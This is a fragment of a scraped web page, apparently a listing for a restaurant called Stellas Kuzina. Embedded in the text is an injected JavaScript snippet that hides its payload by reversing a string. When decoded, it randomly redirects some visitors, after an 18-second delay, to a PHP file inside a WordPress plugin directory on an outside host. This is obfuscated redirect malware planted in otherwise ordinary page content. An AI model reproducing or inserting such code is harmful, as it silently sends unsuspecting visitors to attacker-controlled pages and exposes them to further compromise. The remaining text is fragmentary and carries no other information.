 Stellas Kuzina_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari